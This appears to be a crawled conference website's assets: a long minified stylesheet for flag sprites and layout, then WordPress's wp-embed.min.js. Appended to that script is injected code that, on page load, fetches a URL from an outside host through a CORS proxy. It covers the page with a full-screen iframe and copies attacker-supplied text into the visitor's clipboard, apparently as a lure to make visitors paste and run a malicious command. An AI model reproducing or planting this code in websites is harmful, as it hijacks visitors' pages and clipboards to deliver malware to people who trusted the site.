-3504px}.f16 .tn{background-position:0 -3520px}.f16 .to{background-position:0 -3536px}.f16 .tr{background-position:0 -3552px}.f16 .tt{background-position:0 -3568px}.f16 .tv{background-position:0 -3584px}.f16 .tw{background-position:0 -3600px}.f16 .tz{background-position:0 -3616px}.f16 .ua{background-position:0 -3632px}.f16 .ug{background-position:0 -3648px}.f16 .us{background-position:0 -3664px}.f16 .uy{background-position:0 -3680px}.f16 .uz{background-position:0 -3696px}.f16 .va{background-position:0 -3712px}.f16 .vc{background-position:0 -3728px}.f16 .ve{background-position:0 -3744px}.f16 .vg{background-position:0 -3760px}.f16 .vi{background-position:0 -3776px}.f16 .vn{background-position:0 -3792px}.f16 .vu{background-position:0 -3808px}.f16 .ws{background-position:0 -3824px}.f16 .ye{background-position:0 -3840px}.f16 .za{background-position:0 -3856px}.f16 .zm{background-position:0 -3872px}.f16 .zw{background-position:0 -3888px}.f16 .sx{background-position:0 -3904px}.f16 .cw{background-position:0 -3920px}.f16 .ss{background-position:0 -3936px}.f32 .flag{background:url(../img/flags32.png) no-repeat}.f32 ._African_Union{background-position:0 -32px}.f32 ._Arab_League{background-position:0 -64px}.f32 ._ASEAN{background-position:0 -96px}.f32 ._CARICOM{background-position:0 -128px}.f32 ._CIS{background-position:0 -160px}.f32 ._Commonwealth{background-position:0 -192px}.f32 ._England{background-position:0 -224px}.f32 ._European_Union{background-position:0 -256px}.f32 ._Islamic_Conference{background-position:0 -288px}.f32 ._Kosovo{background-position:0 -320px}.f32 ._NATO{background-position:0 -352px}.f32 ._Northern_Cyprus{background-position:0 -384px}.f32 ._Northern_Ireland{background-position:0 -416px}.f32 ._Olimpic_Movement{background-position:0 -448px}.f32 ._OPEC{background-position:0 -480px}.f32 ._Red_Cross{background-position:0 -512px}.f32 ._Scotland{background-position:0 -544px}.f32 ._Somaliland{background-position:0 -576px}.f32 ._Tibet{background-position:0 -608px}.f32 ._United_Nations{background-position:0 -640px}.f32 ._Wales{background-position:0 -672px}.f32 .eu{background-position:0 -256px}.f32 .ad{background-position:0 -704px}.f32 .ae{background-position:0 -736px}.f32 .af{background-position:0 -768px}.f32 .ag{background-position:0 -800px}.f32 .ai{background-position:0 -832px}.f32 .al{background-position:0 -864px}.f32 .am{background-position:0 -896px}.f32 .ao{background-position:0 -928px}.f32 .aq{background-position:0 -960px}.f32 .ar{background-position:0 -992px}.f32 .as{background-position:0 -1024px}.f32 .at{background-position:0 -1056px}.f32 .au{background-position:0 -1088px}.f32 .aw{background-position:0 -1120px}.f32 .ax{background-position:0 -1152px}.f32 .az{background-position:0 -1184px}.f32 .ba{background-position:0 -1216px}.f32 .bb{background-position:0 -1248px}.f32 .bd{background-position:0 -1280px}.f32 .be{background-position:0 -1312px}.f32 .bf{background-position:0 -1344px}.f32 .bg{background-position:0 -1376px}.f32 .bh{background-position:0 -1408px}.f32 .bi{background-position:0 -1440px}.f32 .bj{background-position:0 -1472px}.f32 .bm{background-position:0 -1504px}.f32 .bn{background-position:0 -1536px}.f32 .bo{background-position:0 -1568px}.f32 .br{background-position:0 -1600px}.f32 .bs{background-position:0 -1632px}.f32 .bt{background-position:0 -1664px}.f32 .bw{background-position:0 -1696px}.f32 .by{background-position:0 -1728px}.f32 .bz{background-position:0 -1760px}.f32 .ca{background-position:0 -1792px}.f32 .cd{background-position:0 -1824px}.f32 .cf{background-position:0 -1856px}.f32 .cg{background-position:0 -1888px}.f32 .ch{background-position:0 -1920px}.f32 .ci{background-position:0 -1952px}.f32 .ck{background-position:0 -1984px}.f32 .cl{background-position:0 -2016px}.f32 .cm{background-position:0 -2048px}.f32 .cn{background-position:0 -2080px}.f32 .co{background-position:0 -2112px}.f32 .cr{background-position:0 -2144px}.f32 .cu{background-position:0 -2176px}.f32 .cv{background-position:0 -2208px}.f32 .cy{background-position:0 -2240px}.f32 .cz{background-position:0 -2272px}.f32 .de{background-position:0 -2304px}.f32 .dj{background-position:0 -2336px}.f32 .dk{background-position:0 -2368px}.f32 .dm{background-position:0 -2400px}.f32 .do{background-position:0 -2432px}.f32 .dz{background-position:0 -2464px}.f32 .ec{background-position:0 -2496px}.f32 .ee{background-position:0 -2528px}.f32 .eg{background-position:0 -2560px}.f32 .eh{background-position:0 -2592px}.f32 .er{background-position:0 -2624px}.f32 .es{background-position:0 -2656px}.f32 .et{background-position:0 -2688px}.f32 .fi{background-position:0 -2720px}.f32 .fj{background-position:0 -2752px}.f32 .fm{background-position:0 -2784px}.f32 .fo{background-position:0 -2816px}.f32 .bl,.f32 .cp,.f32 .fr,.f32 .mf,.f32 .yt{background-position:0 -2848px}.f32 .ga{background-position:0 -2880px}.f32 .gb,.f32 .sh{background-position:0 -2912px}.f32 .gd{background-position:0 -2944px}.f32 .ge{background-position:0 -2976px}.f32 .gg{background-position:0 -3008px}.f32 .gh{background-position:0 -3040px}.f32 .gi{background-position:0 -3072px}.f32 .gl{background-position:0 -3104px}.f32 .gm{background-position:0 -3136px}.f32 .gn{background-position:0 -3168px}.f32 .gp{background-position:0 -3200px}.f32 .gq{background-position:0 -3232px}.f32 .gr{background-position:0 -3264px}.f32 .gt{background-position:0 -3296px}.f32 .gu{background-position:0 -3328px}.f32 .gw{background-position:0 -3360px}.f32 .gy{background-position:0 -3392px}.f32 .hk{background-position:0 -3424px}.f32 .hn{background-position:0 -3456px}.f32 .hr{background-position:0 -3488px}.f32 .ht{background-position:0 -3520px}.f32 .hu{background-position:0 -3552px}.f32 .id,.f32 .mc{background-position:0 -3584px}.f32 .ie{background-position:0 -3616px}.f32 .il{background-position:0 -3648px}.f32 .im{background-position:0 -3680px}.f32 .in{background-position:0 -3712px}.f32 .iq{background-position:0 -3744px}.f32 .ir{background-position:0 -3776px}.f32 .is{background-position:0 -3808px}.f32 .it{background-position:0 -3840px}.f32 .je{background-position:0 -3872px}.f32 .jm{background-position:0 -3904px}.f32 .jo{background-position:0 -3936px}.f32 .jp{background-position:0 -3968px}.f32 .ke{background-position:0 -4000px}.f32 .kg{background-position:0 -4032px}.f32 .kh{background-position:0 -4064px}.f32 .ki{background-position:0 -4096px}.f32 .km{background-position:0 -4128px}.f32 .kn{background-position:0 -4160px}.f32 .kp{background-position:0 -4192px}.f32 .kr{background-position:0 -4224px}.f32 .kw{background-position:0 -4256px}.f32 .ky{background-position:0 -4288px}.f32 .kz{background-position:0 -4320px}.f32 .la{background-position:0 -4352px}.f32 .lb{background-position:0 -4384px}.f32 .lc{background-position:0 -4416px}.f32 .li{background-position:0 -4448px}.f32 .lk{background-position:0 -4480px}.f32 .lr{background-position:0 -4512px}.f32 .ls{background-position:0 -4544px}.f32 .lt{background-position:0 -4576px}.f32 .lu{background-position:0 -4608px}.f32 .lv{background-position:0 -4640px}.f32 .ly{background-position:0 -4672px}.f32 .ma{background-position:0 -4704px}.f32 .md{background-position:0 -4736px}.f32 .me{background-position:0 -4768px}.f32 .mg{background-position:0 -4800px}.f32 .mh{background-position:0 -4832px}.f32 .mk{background-position:0 -4864px}.f32 .ml{background-position:0 -4896px}.f32 .mm{background-position:0 -4928px}.f32 .mn{background-position:0 -4960px}.f32 .mo{background-position:0 -4992px}.f32 .mq{background-position:0 -5024px}.f32 .mr{background-position:0 -5056px}.f32 .ms{background-position:0 -5088px}.f32 .mt{background-position:0 -5120px}.f32 .mu{background-position:0 -5152px}.f32 .mv{background-position:0 -5184px}.f32 .mw{background-position:0 -5216px}.f32 .mx{background-position:0 -5248px}.f32 .my{background-position:0 -5280px}.f32 .mz{background-position:0 -5312px}.f32 .na{background-position:0 -5344px}.f32 .nc{background-position:0 -5376px}.f32 .ne{background-position:0 -5408px}.f32 .ng{background-position:0 -5440px}.f32 .ni{background-position:0 -5472px}.f32 .bq,.f32 .nl{background-position:0 -5504px}.f32 .bv,.f32 .no,.f32 .nq,.f32 .sj{background-position:0 -5536px}.f32 .np{background-position:0 -5568px}.f32 .nr{background-position:0 -5600px}.f32 .nz{background-position:0 -5632px}.f32 .om{background-position:0 -5664px}.f32 .pa{background-position:0 -5696px}.f32 .pe{background-position:0 -5728px}.f32 .pf{background-position:0 -5760px}.f32 .pg{background-position:0 -5792px}.f32 .ph{background-position:0 -5824px}.f32 .pk{background-position:0 -5856px}.f32 .pl{background-position:0 -5888px}.f32 .pr{background-position:0 -5920px}.f32 .ps{background-position:0 -5952px}.f32 .pt{background-position:0 -5984px}.f32 .pw{background-position:0 -6016px}.f32 .py{background-position:0 -6048px}.f32 .qa{background-position:0 -6080px}.f32 .re{background-position:0 -6112px}.f32 .ro{background-position:0 -6144px}.f32 .rs{background-position:0 -6176px}.f32 .ru{background-position:0 -6208px}.f32 .rw{background-position:0 -6240px}.f32 .sa{background-position:0 -6272px}.f32 .sb{background-position:0 -6304px}.f32 .sc{background-position:0 -6336px}.f32 .sd{background-position:0 -6368px}.f32 .se{background-position:0 -6400px}.f32 .sg{background-position:0 -6432px}.f32 .si{background-position:0 -6464px}.f32 .sk{background-position:0 -6496px}.f32 .sl{background-position:0 -6528px}.f32 .sm{background-position:0 -6560px}.f32 .sn{background-position:0 -6592px}.f32 .so{background-position:0 -6624px}.f32 .sr{background-position:0 -6656px}.f32 .st{background-position:0 -6688px}.f32 .sv{background-position:0 -6720px}.f32 .sy{background-position:0 -6752px}.f32 .sz{background-position:0 -6784px}.f32 .tc{background-position:0 -6816px}.f32 .td{background-position:0 -6848px}.f32 .tg{background-position:0 -6880px}.f32 .th{background-position:0 -6912px}.f32 .tj{background-position:0 -6944px}.f32 .tl{background-position:0 -6976px}.f32 .tm{background-position:0 -7008px}.f32 .tn{background-position:0 -7040px}.f32 .to{background-position:0 -7072px}.f32 .tr{background-position:0 -7104px}.f32 .tt{background-position:0 -7136px}.f32 .tv{background-position:0 -7168px}.f32 .tw{background-position:0 -7200px}.f32 .tz{background-position:0 -7232px}.f32 .ua{background-position:0 -7264px}.f32 .ug{background-position:0 -7296px}.f32 .us{background-position:0 -7328px}.f32 .uy{background-position:0 -7360px}.f32 .uz{background-position:0 -7392px}.f32 .va{background-position:0 -7424px}.f32 .vc{background-position:0 -7456px}.f32 .ve{background-position:0 -7488px}.f32 .vg{background-position:0 -7520px}.f32 .vi{background-position:0 -7552px}.f32 .vn{background-position:0 -7584px}.f32 .vu{background-position:0 -7616px}.f32 .ws{background-position:0 -7648px}.f32 .ye{background-position:0 -7680px}.f32 .za{background-position:0 -7712px}.f32 .zm{background-position:0 -7744px}.f32 .zw{background-position:0 -7776px}.f32 .sx{background-position:0 -7808px}.f32 .cw{background-position:0 -7840px}.f32 .ss{background-position:0 -7872px}a.button.pink,button.pink{background-color:#E01563;color:#fff;font-size:1em;padding:20px 30px;border-radius:10px;text-transform:uppercase}ul.filter-categories{list-style:none;margin-left:0;padding-left:0}ul.filter-categories li{display:inline-block;padding:0 4px 0 0;margin:5px 0}footer#footer #colophon,html body .gform_wrapper ul li.gfield{margin-top:2em}ul.filter-categories li button,ul.filter-categories li button.btn{padding:3px 8px;font-size:12px;background-color:#eee}ul.filter-categories li button.active,ul.filter-categories li button.btn.active{outline:0;-webkit-box-shadow:none;box-shadow:none;background-color:#2ea3f2;color:#fff}ul.filter-categories li button.btn:active,ul.filter-categories li button.btn:hover,ul.filter-categories li button:active,ul.filter-categories li button:hover{background-color:#2ea3f2;color:#fff}.gform_wrapper form .gform_body ul{margin-left:0;padding-left:0;list-style:none}form input,form textarea{color:#333;padding:.5em}body .gform_wrapper .description,body .gform_wrapper .field_sublabel_above .ginput_complex.ginput_container label,body .gform_wrapper .field_sublabel_above div[class*=gfield_date_].ginput_container label,body .gform_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label,body .gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,body .gform_wrapper .field_sublabel_below div[class*=gfield_date_].ginput_container label,body .gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label,body .gform_wrapper .gfield_description,body .gform_wrapper .gsection_description,body .gform_wrapper .instruction{font-size:12px}.ui-datepicker-title select{color:#000}#wpadminbar{top:auto!important;bottom:0}header#header nav#nav.navbar{margin-bottom:0}.navbar-bil{background-color:#2ea3f2;border:0;max-height:50px;overflow:hidden}.navbar-bil .navbar-brand{float:left;height:50px;padding:15px;font-size:24px;line-height:20px}.navbar-bil .nav>li>a:focus,.navbar-bil .nav>li>a:hover{background-color:#084f7f;color:#fff}.navbar-bil a,.navbar-bil a:visited{color:#f8f9fa}.navbar-bil a:hover,.navbar-bil a:visited:hover{color:#fff}.navbar-bil .dropdown-menu>li>a,.navbar-bil .dropdown-menu>li>a:hover,.navbar-bil .dropdown-menu>li>a:visited{color:#323944}.navbar-bil .dropdown-menu>.active>a,.navbar-bil .dropdown-menu>.active>a:focus,.navbar-bil .dropdown-menu>.active>a:hover{background:#fff}.navbar-bil .navbar-toggle{background:#f8f9fa}.navbar-bil .navbar-toggle .icon-bar{background-color:#2ea3f2}.navbar-bil #primary-nav-menu li.active{background-color:#084f7f}.soc li a{font-family:si!important;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.soc-twitter:before{content:'a'}.soc-facebook:before{content:'b'}.soc-github:before{content:'Q'}footer#footer{min-height:500px;background:no-repeat #000;padding-bottom:100px;padding-top:50px;border-top:40px solid #2ea3f2;color:#fff;background-position-y:400px;background-position-x:160%}footer#footer h2{font-size:80px;font-family:helvetica;font-weight:700;color:#2ea3f2;padding-left:10px}footer#footer .tiny-cc-logo{height:auto;width:20px}footer#footer a{-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s}footer#footer a,footer#footer a:hover,footer#footer a:visited,footer#footer a:visited:hover{color:#fff}footer#footer .nav>li>a{font-size:18px}footer#footer .nav>li>a:focus,footer#footer .nav>li>a:hover{text-decoration:none;background-color:#2ea3f2;border-radius:5px}footer#footer ul.sub-menu{list-style:none;margin-left:0;padding-left:15px}footer#footer ul.sub-menu li a{color:#bcbec0;display:block;padding-bottom:10px;font-size:14px}footer#footer ul.sub-menu li a:focus,footer#footer ul.sub-menu li a:hover{text-decoration:none;color:#fff}.sidebar #sidebar-menu{list-style-type:none;margin:0;padding:0}.sidebar #sidebar-menu li{margin-bottom:5px}.sidebar #sidebar-menu li.current-menu-item{font-weight:700}.sidebar #sidebar-menu li.active,.sidebar #sidebar-menu li:hover{background:#59b6f5}.sidebar #sidebar-menu li.active a,.sidebar #sidebar-menu li:hover a{color:#fff;text-decoration:none}.sidebar #sidebar-menu li a{padding:10px;font-size:17px;display:block}#module-hero{background-repeat:no-repeat;background-attachment:fixed;background-size:cover;background-position:0 0}#module-hero img.bil-logo{display:block;margin-left:auto;margin-right:auto}#module-hero h2{text-align:center;line-height:1.2;margin-top:1.5em;color:#fff;text-shadow:1px 1px rgba(0,0,0,.2);border-radius:15px}#module-map{color:#fff;background:url(../img/world_map.png) 50% 50% no-repeat #2ea3f2;-ms-background-size:contain;-o-background-size:contain;-moz-background-size:contain;-webkit-background-size:contain;background-size:contain}#module-map #bil-global-statistics{font-weight:700;line-height:1;text-shadow:2px 2px rgba(0,0,0,.2)}#module-now .content,body.single-event #event-hero .content{text-shadow:1px 1px 5px #000}@media (min-width:0px){#module-map #bil-global-statistics{padding:3em}#module-map #full-event-list p{padding-left:20px}}@media (min-width:992px){#module-map #bil-global-statistics{padding:0}}#module-map #map-cta{text-align:center;padding:30px 0}#module-map #full-event-list{margin-top:30px}#module-map #full-event-list p{color:#fff;word-wrap:break-word;text-align:justify;font-size:1.5em}#module-map #full-event-list p a,#module-map #full-event-list p a:visited{color:#fff;margin-right:40px}#module-intro{color:#fff;background-color:#323944;background-size:cover}#module-intro .content{border-top:2px solid rgba(248,249,250,.4);border-bottom:2px solid rgba(248,249,250,.4);padding:50px;background:rgba(255,255,255,.05)}#module-intro .content p{font-size:1.4em;text-align:center;padding-bottom:10px}#module-intro .content p:last-child{padding-bottom:5px}#module-sponsors{color:#fff;background-color:#2ea3f2}#module-sponsors ul.sponsors{display:block;list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0;width:100%;text-align:center}#module-sponsors ul.sponsors li{width:100px;height:100px;text-align:center;display:inline-block}#module-sponsors ul.sponsors li img{max-width:100%;width:100%}#module-sponsors ul.sponsors li a img{opacity:.8;filter:alpha(opacity=80)}#module-sponsors ul.sponsors li a img:hover{opacity:1;filter:alpha(opacity=100)}#module-cta{color:#fff;background-color:#323944;background-image:url(../img/dark_wood.png)}#module-cta .button{display:block;height:100px;width:70%;line-height:100px;overflow:hidden;position:relative;text-align:center;margin:0 auto;color:#fff;cursor:pointer;border:3px solid #fff}#module-cta .button .label{display:block;line-height:75px;height:100%;position:relative;top:0;transition:top .35s;width:100%;font-size:2em}#module-cta .button:hover .label{top:-100%}#module-speakers{background-image:url(../img/square_bg.png)}#module-speakers .speaker{padding-left:0;padding-right:0}@media (min-width:0px){#module-speakers .speaker:nth-child(1n){clear:none}}@media (min-width:768px){#module-speakers .speaker:nth-child(1n){clear:none}#module-speakers .speaker:nth-child(4n+1){clear:left}}@media (min-width:992px){#module-speakers .speaker:nth-child(1n){clear:none}#module-speakers .speaker:nth-child(6n+1){clear:left}}#module-speakers .speaker a{display:block;text-decoration:none}#module-speakers .speaker a div.caption{padding-left:.3em}#module-speakers .speaker a div.caption h5{color:#888;font-size:90%}body.page div.content p,body.single-post div.content p{font-size:16px;line-height:1.75em}#module-speakers .speaker a:hover{text-decoration:none}#module-now{background:#2ea3f2;background:-webkit-linear-gradient(left top,#2ea3f2,#084f7f);background:-o-linear-gradient(bottom right,#2ea3f2,#084f7f);background:-moz-linear-gradient(bottom right,#2ea3f2,#084f7f);background:linear-gradient(to bottom right,#2ea3f2,#084f7f)}.post-type-archive-press .hero.jumbotron,.post-type-archive-stream .hero.jumbotron{background-color:#2ea3f2}#module-now .content,#module-now .content h2 a{color:#fff}body.post-type-archive-speaker #speakers-list #featured .speaker{min-height:300px;max-height:300px;margin-bottom:20px}body.post-type-archive-speaker #speakers-list #non-featured .speaker{display:inline-block;padding:1em;border:1px solid #2ea3f2;border-radius:3px;white-space:nowrap;overflow:hidden}body.post-type-archive-talk #talks-list .talk{min-height:150px;overflow:hidden;padding-bottom:25px}body.post-type-archive-talk #talks-list .talk div.thumbnail-container img{width:100%}@media (min-width:768px){body.post-type-archive-talk #talks-list .talk:nth-child(1n){clear:none}body.post-type-archive-talk #talks-list .talk:nth-child(2n+1){clear:left}}@media (min-width:992px){body.post-type-archive-talk #talks-list .talk:nth-child(1n){clear:none}body.post-type-archive-talk #talks-list .talk:nth-child(3n+1){clear:left}}body.page-resources .sections{list-style-type:none;margin-left:0;padding-left:0}body.page-resources .sections .section{margin-bottom:100px}body.page-resources .sections .section:last-child{margin-bottom:0}body.blog div.content .post{margin-bottom:5em}.post .by-line{color:#888}#join-slack{min-height:100vh;vertical-align:middle}#join-slack .iframe-wrapper{width:400px;margin:0 auto;height:500px;overflow:hidden;position:relative}#join-slack .iframe-wrapper iframe{position:absolute;left:0;width:1280px;height:1200px;border:0}body.single-event img{display:block;max-width:100%;height:auto}body.single-event #event-about .single-event-nav-container.cloned{background:#fff;border-bottom:1px solid #E8E8E8}body.single-event #event-about #single-event-nav-tabs{border-bottom:none;font-size:1.2em}body.single-event #event-about #single-event-nav-tabs li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;cursor:pointer}body.single-event #event-about #single-event-nav-tabs li.active>a,body.single-event #event-about #single-event-nav-tabs li.active>a:focus,body.single-event #event-about #single-event-nav-tabs li.active>a:hover{cursor:default;background-color:#eee;font-weight:700}body.single-event #event-about #single-event-nav-tabs.cloned{background:#fff}body.single-event #event-about .tab-content .tab-pane{padding-top:2em}body.single-event #event-about .organizers-list dl{margin:0;padding:0}body.single-event #event-about .organizers-list dl dd{margin-bottom:.5em}body.single-event #event-about .organizers-list dl .organizer-photo-container{display:none}body.single-event #event-about .organizers-list .more{position:absolute;bottom:0;left:0;width:100%;text-align:center;margin:0;padding:20px 0;background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(white));background-image:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background-image:-moz-linear-gradient(top,rgba(255,255,255,0),#fff);background-image:-o-linear-gradient(top,rgba(255,255,255,0),#fff);background-image:linear-gradient(to bottom,rgba(255,255,255,0),#fff)}body.single-event #event-sponsors{background-color:#2ea3f2;color:#fff}body.single-event #event-sponsors ul.sponsors{display:block;list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0;width:100%}body.single-event #event-sponsors ul.sponsors li{width:250px;height:250px;text-align:center;display:inline-block}body.single-event #event-sponsors ul.sponsors li img{max-width:100%;width:100%}body.single-event #event-sponsors ul.sponsors li a img{opacity:.8;filter:alpha(opacity=80)}body.single-event #event-sponsors ul.sponsors li a img:hover{opacity:1;filter:alpha(opacity=100)}body.single-event #event-cta{background-color:#888;color:#fff}body.single-event #event-press{background-color:#2ea3f2;color:#fff}body.single-event #event-press a{color:#fff}body.single-talk .video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}body.single-talk .video-container embed,body.single-talk .video-container iframe,body.single-talk .video-container object{position:absolute;top:0;left:0;width:100%;height:100%}

--- FILE ---
content_type: application/javascript
request_url: https://bilconference.com/wp-includes/js/wp-embed.min.js
body_size: 1513
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();